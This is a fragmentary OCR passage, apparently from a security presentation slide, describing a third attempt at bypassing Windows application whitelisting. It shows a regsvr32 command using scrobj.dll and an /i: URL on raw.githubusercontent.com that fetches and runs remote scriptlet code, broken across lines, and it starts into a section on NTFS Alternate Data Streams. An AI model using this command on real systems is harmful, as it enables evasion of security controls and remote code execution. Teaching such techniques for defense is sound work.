
Dave_LovesThis.dll 
c
:
\
windows
\
system32
\
scrobj.dll
Regsvr32.exe

/u /s

/i:https://raw.githubusercontent.com/api0cradle/LOL
Dave_LovesThis.dll
Bypass Attempt Number
Three
One thing that I really love to play with is Alternate Data
Streams (ADS). In NTFS, there are different streams on